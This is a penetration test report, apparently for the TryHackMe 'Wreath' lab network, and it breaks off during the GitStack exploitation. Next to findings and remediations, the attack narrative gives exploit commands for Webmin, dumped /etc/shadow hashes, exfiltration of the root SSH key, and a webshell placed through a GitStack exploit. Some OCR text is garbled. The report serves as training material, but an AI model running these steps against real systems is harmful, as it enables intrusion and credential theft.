

# **Penetration Test Report**

## Wreath | TryHackMe

Utkar5hM

https://utkar5hm.tk

#### Contents

| Assessment Overview4                                  | ł                                                                                                    |
|-------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Scope                                                 | 1                                                                                                    |
| Executive Summary                                     | 1                                                                                                    |
| Summary of Results                                    | 5                                                                                                    |
| Findings and Remediations6                            | 5                                                                                                    |
| Vulnerable and Outdated Components6                   | 5                                                                                                    |
| Severity6                                             | 5                                                                                                    |
| Description6                                          | 5                                                                                                    |
| Impact6                                               | 5                                                                                                    |
| Remediation                                           | 5                                                                                                    |
| Weak Credentials $\epsilon$                           | 5                                                                                                    |
| Severity                                              | 5                                                                                                    |
| Description6                                          | 5                                                                                                    |
| Impact6                                               | 5                                                                                                    |
| Remediation7                                          | 7                                                                                                    |
| Services running with Improper Brivileges             | 7                                                                                                    |
| Services running with improper Frivileges             |                                                                                                    |
| Services running with improper Privileges             | 7                                                                                                    |
| Services running with improper Privileges             | 7<br>7                                                                                                    |
| Services running with improper Privileges<br>Severity | 7<br>7<br>7                                                                                                |
| Services running with improper Privileges<br>Severity | 7<br>7<br>7                                                                                                |
| Services running with improper Privileges<br>Severity | 7<br>7<br>7<br>7                                                                                           |
| Services running with improper Privileges<br>Severity | 7<br>7<br>7<br>7<br>7                                                                                      |
| Services funding with improper Privileges<br>Severity | 7<br>7<br>7<br>7<br>7                                                                                      |
| Services running with improper Privileges<br>Severity | 7<br>7<br>7<br>7<br>7<br>7<br>7                                                                            |
| Services fullning with improper Privileges            | 7777777777777                                                                                              |
| Services running with improper Frivileges             | 7777777777777777777                                                                                        |
| Services running with imploper Privileges             | 777777777777777777777777777777777777777                                                                    |
| Severity                                              | 7777777773                                                                                                 |
| Services fullning with improper Privileges            | 7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7                |
| Services fullning with improper Privileges            | 7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>3<br>3<br>3<br>3      |
| Services fullning with improper Privileges            | 7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>3<br>3<br>3<br>3<br>3 |

| Description8                                         |
|------------------------------------------------------|
| Impact8                                              |
| Remediation                                          |
| Unrestricted File Upload                             |
| Severity                                             |
| Description                                          |
| Impact                                               |
| Remediation                                          |
| Improper Error handling                              |
| Severity                                             |
| Description                                          |
| Impact                                               |
| Remediation                                          |
| Attack Narrative10                                   |
| Enumerating the Public server:                       |
| Webmin Server Exploitation                           |
| Enumerating Internal network14                       |
| Exploiting GitStack                                  |
| Gaining Reverse shell to the exploited Git server    |
| Gaining persistence and Some Post exploitation Tasks |
| Enumerating the Last target25                        |
| Reconnaissance of the Website26                      |
| Exploiting the personal Computer31                   |
| Enumerating the personal Computer33                  |
| Post exploitation Tasks – PC                         |
| Cleanup                                              |
| References                                           |

## **Assessment Overview**

Utkar5hM was contracted by Thomas to conduct a penetration test in order to determine its exposure to a targeted attack. All activities were conducted in a manner that simulated a malicious actor engaged in a targeted attack against Thomas's servers with the goals of:

- Identifying if a remote attacked could penetrate Thomas's network (webservers & PC).
- Determining the impact of a security breach on:
  - Private data stored.
  - Internal infrastructure and security.

#### Thomas briefed us with the following:

There are two machines on my home network that host projects and stuff I'm working on in my own time -- one of them has a webserver that's port forwarded, so that's your way in if you can find a vulnerability! It's serving a website that's pushed to my git server from my own PC for version control, then cloned to the public facing server. See if you can get into these! My own PC is also on that network, but I doubt you'll be able to get into that as it has protections turned on, doesn't run anything vulnerable, and can't be accessed by the public-facing section of the network. Well, I say PC -- it's technically a repurposed server because I had a spare license lying around, but same difference.

## Scope

The scope of this test was limited to Thomas's network, A single public facing webserver and any connected services or internal computers. The webserver was hosted on the following address.

#### 10.200.84.200

## **Executive Summary**

Efforts were placed on the identification and exploitation of security weaknesses that could allow a remote attacker to gain unauthorized access to organizational data. The attacks were conducted with the level of access that a general internet user would have. The assessment was conducted in accordance with the recommendations outlined by Thomas below with all tests and actions being conducted under controlled conditions.

• There are no password changes required in any of these tasks, and no files need deleted. At various stages in this network it will be necessary to upload files and tools to the remote.

## **Summary of Results**

Initial reconnaissance of the Thomas's public facing webserver resulted in the discovery of server running a vulnerable program ( Webmin ) which was compromised using a publicly available exploit which resulted in reverse shell as a privileged user.

An examination of the internal network by pivoting through the compromised server revealed two internally connected systems. One of them hosted a GitStack server which was accessible through the compromised host. It was vulnerable and was compromised by another publicly available exploit resulting in full system compromise and plain text Credentials. Further reconnaissance of the network after setting up proxy revealed a webserver running on the 2<sup>nd</sup> connected system with a password protected page with image uploading functionality which was accessible with the previously gained credentials. The image uploading function did not have proper filtering enabling us to upload a obfuscated payload gaining a reverse shell to the last target as a standard user. Privilege Escalation on the last compromised target was possible due to system running a service as a privileged user with unquoted path.

## **Findings and Remediations**

## **Vulnerable and Outdated Components**

- Webmin 1.920 <u>CVE-2019-15107</u>
- GitStack 2.3.10 <u>CVE-2018-5955</u>

#### Severity: Critical

**Description**: Externally and Internally exposed software components are out of date having publicly available exploits.

**Impact**: Components typically run with the same privileges as the application itself, so flaws in any component can result in serious impact. In terms of severe vulnerabilities in older versions of software, it can lead to RCE or complete system compromise.

#### Remediation:

- Continuously update all the software components to their latest stable versions.
- Remove unused dependencies, unnecessary features, components, files, and documentation.
- Only obtain components from official sources over secure links. Prefer signed packages to reduce the chance of including a modified, malicious component

#### **Weak Credentials**

#### Severity: High

Description: Thomas's account had a commonly used password.

**Impact**: Using weak or commonly used passwords can lead the attacker to gain access to their system or to higher privilege through its hash values if obtained or by brute forcing the password.

**Remediation**: Implementing strong password policies, Ensuring that users don't use common or weak passwords.

## **Services running with Improper Privileges**

- MiniServ running as root
- GitStack running as nt authority\system

#### Severity: High

**Description**: Services and software's were found to be running with excess privilege.

**Impact**: exploitation of this services will lead the attacker gaining access to the user running this services.

**Remediation**: Creating executing the services using separate users with only the privileges required by the services.

## **Reuse of Credentials**

Severity: High

**Description**: The Password protected image uploading page hosted on Thomas's PC was protected using the same credentials that were obtained from the compromised windows server.

**Impact**: Attacker may gain access to several other services wherever the password is reused once compromised.

**Remediation**: Use unique and strong passwords wherever possible. Using known Password managers for generating and storing credentials is also recommended. Services can also implement functionalities like 2FA for additional security.

### Unquoted Service Path Severity: Critical

**Description**: The path to the service binary for the SystemExplorerHelpService service is not enclosed in quotes and contains white spaces.

**Impact**: The Windows API must assume where to find the referenced application if the path contains spaces and is not enclosed by quotation marks. As a result, a local user will be able to elevate the privilege to administrator privilege shell by placing an executable in a higher-level directory within the path.

#### Remediation:

- Ensure that any services that contain a space in the path enclose the path in quotes.
- Restrict access by setting directory and file permissions that are not specific to users or privileged accounts
- Block execution of code on a system through application control, and/or script blocking.

## SelmpersonatePrivilege is Enabled

Severity: Critical

**Description**: wreath-pc user is assigned the SeImpersontatePrivilege,

**Impact**: When a user is assigned the SeImpersontatePrivilege, The user is permitted to run programs on behalf of that user to impersonate a client. It can be misused to elevate the access on the machine using different methods.

#### Remediation:

- Ensure that any services that contain a space in the path enclose the path in quotes.
- Restrict access by setting directory and file permissions that are not specific to users or privileged accounts

• Block execution of code on a system through application control, and/or script blocking.

## **Unrestricted File Upload**

Severity: Critical

**Description**: Thomas's personal computer hosts a webserver with file uploading functionality with improper filtering allowing attacker to upload malicious payloads.

**Impact**: A malicious file such as a Unix shell script, a windows virus, an Excel file with a dangerous formula, or a reverse shell can be uploaded on the server in order to execute code by an administrator or webmaster later – on the victim's machine.

Remediation: Proper filtering methods should be implemented.

<u>https://owasp.org/www-</u> <u>community/vulnerabilities/Unrestricted\_File\_Upload</u>

## **Improper Error handling**

Severity: High

**Description**: The Django server hosting GitStack shows unnecessary details for the error 404 page revealing directories and underlying issues due to DEBUG being enabled in settings fille..

**Impact**: It can reveal underlying services and issues which might be vulnerable and could be exploited.

## Remediation:

• Properly configure Server to display only relevant and required information.

## **Attack Narrative**

For the purpose of this assessment, Thomas provided a bried information about his systems from which we could conclude the following:

- There are three machines on the network.
- There is at least one public facing webserver.
- There is a self-hosted git server somewhere on the network.
- The git server is internal, so Thomas may have pushed sensitive information into it.
- There is a PC running on the network that has antivirus installed, meaning we can hazard a guess that this is likely to be Windows.
- By the sounds of it this is likely to be the server variant of Windows, which might work in our favor.
- The (assumed) Windows PC cannot be accessed directly from the webserver

## **Enumerating the Public server:**

Running a Nmap scan resulted in several services running exposed to the internet:

| sudo i                      | nmap       | -sC -s\       | V -T4 - | 0 -p-15000 -vvv 10.200.84.200                |  |
|-----------------------------|------------|---------------|---------|----------------------------------------------|--|
|                             |            |               |         |                                              |  |
|                             |            |               |         |                                              |  |
| 22/tc <sub>l</sub><br>  ssh | p<br>-host | open<br>:key: | ssh     | syn-ack ttl 63 OpenSSH 8.0 (protocol 2.0)    |  |
| 80/tcj<br>OpenS             | p<br>SL/1. | open<br>1.1c) | http    | syn-ack ttl 63 Apache httpd 2.4.37 ((centos) |  |
| _htt                        | p-tit      | :le: Dio      | d not f | ollow redirect to https://thomaswreath.thm   |  |
| http                        | p-met      | hods:         |         |                                              |  |
| _ Si                        | uppor      | ted Met       | thods:  | GET HEAD POST OPTIONS                        |  |

|\_http-server-header: Apache/2.4.37 (centos) OpenSSL/1.1.1c 443/tcp open ssl/http syn-ack ttl 63 Apache httpd 2.4.37 ((centos) OpenSSL/1.1.1c) | http-methods: | Supported Methods: GET POST OPTIONS HEAD TRACE |\_ Potentially risky methods: TRACE |\_http-title: Thomas Wreath | Developer 10000/tcp open http syn-ack ttl 63 MiniServ 1.890 (Webmin httpd) |\_http-title: Site doesn't have a title (text/html; Charset=iso-8859-1). |\_http-favicon: Unknown favicon MD5: 8E8E99E610C1F8474422D68A4D749607 | http-methods: | Supported Methods: GET HEAD POST OPTIONS

Trying to access the webserver on port 80 redirected the browser to thomaswreath.thm .

Adding the IP and the domain in /etc/hosts solved our dns resolving issue.

We saw that a web server MiniServ 1..890 (Webmin httpd) is running at port 8000. Upon searching the internet, We found a Remote Code Execution exploit on exploit-db for the web application.

https://www.exploit-db.com/exploits/47230

#### Webmin Server Exploitation

We exploited the webserver with the python exploit available on

https://github.com/MuirlandOracle/CVE-2019-15107

started the exploitation with following commands in terminal:

```
pip3 install -r requirements.txt
cd CVE-2019-15107 && pip3 install -r requirements.txt
sudo apt install python3-pip
chmod +x ./CVE-2019-15107.py
./CVE-2019-15107.py 10.200.84.200
```

We received a pseudo shell. Later We set up a reverse shell listener using netcat using the following command at port 4242.



We see that we gained access to the system as a root user, successfully compromising the system.

We then obtained the following hash values from /etc/shadow:

root:\$6\$i9vT8tk3SoXXxK2P\$HDIAwho9FOdd4QCecIJKwAwwh8Hwl.BdsbMOUAd3X/chSCvrmpfy.
5lrLgnRVNq6/6g0PxK9VqSdy47/qKXad1::0:999999:7:::
twreath:\$6\$0my5n311RD7EiK3J\$zVFV3WAPCm/dBxzz0a7uDwbQenLohKiunjlDonkqx1huhjmFYZ
e0RmCPsHmW3OnWYwf8RWPdXAdbtYpkJCReg.::0:99999:7:::

We used python to obtain a better shell using the command:

#### python3 -c 'import pty;pty.spawn("/bin/bash")'

We saved the ssh private key id\_rsa file from /root/.ssh/id\_rsa to our local system to maintain persistence so that we can access the machines using it.

cat /root/.ssh/id\_rsa echo 'CONTENTS OF ID\_RSA' > idrsa chmod 600 idrsa

To access the system, we used the following command:

ssh -i idrsa root@10.200.84.200

[ut@utkar5hm-g14-arch wreath]\$ ssh -i idrsa root@10.200.84.200 [root@prod-serv ~]#

#### **Enumerating Internal network**

ot@prod-serv [ut@utkar5hm-g14-arch wreath]\$ ssh -i idrsa root@10.200.84.200 [root@prod-serv ~]# arp -a ip-10-200-84-1.eu-west-1.compute.internal (10.200.84.1) at 02:f3:70:5f:3a:e7 [ether] on eth0 ip-10-200-84-150.eu-west-1.compute.internal (10.200.84.150) at 02:18:c8:49:e3:85 [ether] on eth0 [root@prod-serv ~]# cat /etc/hosts 127.0.0.1 localhost localhost.localdomain localhost4 localhost4.localdomain4 ::1 localhost localhost.localdomain localhost6 localhost6.localdomain6 [root@prod-serv ~]# cat /etc/resolv.conf # Generated by NetworkManager search eu-west-1.compute.internal nameserver 10.200.0.2 [root@prod-serv ~]# nmcli dev show GENERAL.DEVICE: eth0 GENERAL. TYPE: ethernet GENERAL. HWADDR: 02:86:C9:F5:6E:13 GENERAL MTU: 9001 GENERAL.STATE: 100 (connected) GENERAL.CONNECTION: eth0 GENERAL.CON-PATH: /org/freedesktop/NetworkManager/ActiveC> WIRED-PROPERTIES.CARRIER: on IP4.ADDRESS[1]: 10.200.84.200/24 IP4.GATEWAY: 10.200.84.1 IP4.ROUTE[1]: dst = 0.0.0.0/0, nh = 10.200.84.1, mt => dst = 10.200.84.0/24, nh = 0.0.0.0, mt > IP4.ROUTE[2]: IP4.DNS[1]: 10.200.0.2 IP4.DOMAIN[1]: eu-west-1.compute.internal IP6.ADDRESS[1]: fe80::86:c9ff:fef5:6e13/64 IP6.GATEWAY: ..... IP6.ROUTE[1]: dst = ff00::/8, nh = ::, mt = 256, tabl> IP6.ROUTE[21: dst = fe80::/64, nh = ::, mt = 256 GENERAL.DEVICE: 10 GENERAL. TYPE: loopback 00:00:00:00:00:00 GENERAL.HWADDR: GENERAL.MTU: 65536 GENERAL.STATE: 10 (unmanaged) GENERAL.CONNECTION: GENERAL.CON-PATH: IP4.ADDRESS[1]: 127.0.0.1/8 IP4.GATEWAY: IP6.ADDRESS[1]: ::1/128 IP6.GATEWAY: - -IP6.ROUTE[1]: dst = ::1/128, nh = ::, mt = 256 lines 9-31/31 (END)

Downloading nmap static binary:

| % Total                                              | % Receive                                                | d % Xf           | erd       | Averag | e Speed | Time    | Time    | Time | Current |
|------------------------------------------------------|----------------------------------------------------------|------------------|-----------|--------|---------|---------|---------|------|---------|
|                                                      |                                                          |                  |           | Dload  | Upload  | Total   | Spent   | Left | Speed   |
| 100 5805k                                            | 100 5805k                                                | 0                | 0         | 2686k  | 0       | 0:00:02 | 0:00:02 | ::   | 2686k   |
| [root@prod<br>anaconda-k<br>[root@prod<br>[root@prod | -serv ~]# ls<br>s.cfg dai<br>-serv ~]# ch<br>-serv ~]# [ | nc-HYR<br>nod +x | AM<br>nma | nmap   |         |         |         |      |         |

Running nmap scan to reveal accessible machines:

./nmap-Utkar5hM -sn 10.200.84.1-255 -oN scan-Utkar5hM

| hop minking madeates to social systemic private cyzor of a social by the first            |
|-------------------------------------------------------------------------------------------|
| [root@prod-serv tmp]# ./nmap-Utkar5hM -sn 10.200.84.1-255 -oN scan-Utkar5hM               |
| Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-06-29 14:06 BST                       |
| Cannot find nmap-payloads. UDP payloads are disabled.                                     |
| Nmap scan report for ip-10-200-84-1.eu-west-1.compute.internal (10.200.84.1)              |
| Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed          |
| Host is up (0.00039s latency).                                                            |
| MAC Address: 02:F3:70:5F:3A:E7 (Unknown)                                                  |
| Nmap scan report for ip-10-200-84-100.eu-west-1.compute.internal (10.200.84.100)          |
| Host is up (0.00018s latency).                                                            |
| MAC Address: 02:5D:B9:78:F0:23 (Unknown)                                                  |
| Nmap scan report for ip-10-200-84-150.eu-west-1.compute.internal (10.200.84.150)          |
| Host is up (-0.10s latency).                                                              |
| MAC Address: 02:B5:DD:BA:96:83 (Unknown)                                                  |
| Nmap scan report for ip-10-200-84-250.eu-west-1.compute.internal (10.200.84.250)          |
| Host is up (0.00033s latency).                                                            |
| MAC Address: 02:9C:9D:AF:36:F5 (Unknown)                                                  |
| Nmap scan report for ip-10-200-84-200.eu-west-1.compute.internal (10.200.84.200)          |
| Host is up.                                                                               |
| Nmap done: 255 IP addresses (5 hosts up) scanned in 3.73 seconds<br>[root@prod-serv tmp]# |
|                                                                                           |

We saw that the IP's ending with 100 and 150 were active and likely the target machines in our network.

Nmap scan on first IP (10.200.84.100):

./nmap-Utkar5hM -sS 10.200.84.100

|             | ectangular Region                                                  |
|-------------|--------------------------------------------------------------------|
|             | seconds 🔅                                                          |
|             |                                                                    |
| .100)       | e mouse pointer                                                    |
| ormed       | e the current-pop-up on                                            |
| 200.84.100) | are filtered                                                       |
|             | Take a New Screenschut                                             |
|             | a lane a New acreentino                                            |
|             |                                                                    |
|             | Area: Re<br>Delay: 3<br>Options<br>(.100)<br>formed<br>(00.84.100) |

The server had no ports open to the compromised host.

Nmap scan on second IP (10.200.84.150):

| <pre>[root@prod-serv tmp]# ./nmap-Utkar5hM -sS 10.200.84.150</pre>                              |         |
|-------------------------------------------------------------------------------------------------|---------|
| Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-06-29 14:16 BST                             |         |
| Unable to find nmap-services! Resorting to /etc/services                                        |         |
| Cannot find nmap-payloads. UDP payloads are disabled.                                           |         |
| Nmap scan report for ip-10-200-84-150.eu-west-1.compute.internal (10.200.84.                    | 150)    |
| Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be perfo                    | rmed Mo |
| Host is up (-0.00054s latency).                                                                 |         |
| Not shown: 6144 filtered ports                                                                  |         |
| PORT SSTATE (SERVICETAL ( http://nmap.org ) at 2022-06-29 14:12 BST                             |         |
| 80/tcp open http                                                                                |         |
| 135/tcp open an epmap or ip-10-200-84-100 eu-west-1.compute internal (10.200.84.100)            |         |
| 139/tcp open netbios-ssn                                                                        |         |
| 445/tcp open microsoft-ds 18-208-84-100.eu-west-1.compute internal (10.200.84.100) are filtered |         |
| 3389/tcp open ms-wbt-server                                                                     |         |
| 5985/tcp openne wsman(dress (1 host up) scanned in 124.58 seconds                               |         |
| MAC Address: 02:B5:DD:BA:96:83 (Unknown)                                                        |         |
| Nmap done: 1 IP addres <u>s</u> (1 host up) scanned in 40.07 seconds                            |         |
| [root@prod-serv tmp]#                                                                           |         |

We saw that there were several open ports to the compromised host.

We used sshsuttle to create a tunelled proxy for further reconnaissance:



We were then able to access the closed internal system (with ip 10.200.84.200) directly:

Viewing the webserver running at port 80:



We saw an error page displaying detailed information that it is a Django server with gitstack application at /gitstack. This is a sign of improper error handling.

Accessing /gitstack shows us a login form :

| Gi             | itStack                    |
|----------------|----------------------------|
| Default userna | ame/password : admin/admin |
| Username       |                            |
| Password       |                            |
|                | Sign In                    |
|                |                            |

We used searchsploit to search exploits for Gitstack which revealed several exploits:



The python RCE exploit with EDB ID 43777 was something we could exploit.

## **Exploiting GitStack**

We downloaded the exploit and converted dos line ending to unix using the commands below:



after editing the file to set it to exploit our target machine, deploy a webshell at /web/exploit-Utkar5hM.php and execute whoami command.

we executed the payload:



We had successfully exploited the gitstack server gaining web shell with administrator privileges.



Results of executing systeminfo command via the web shell:

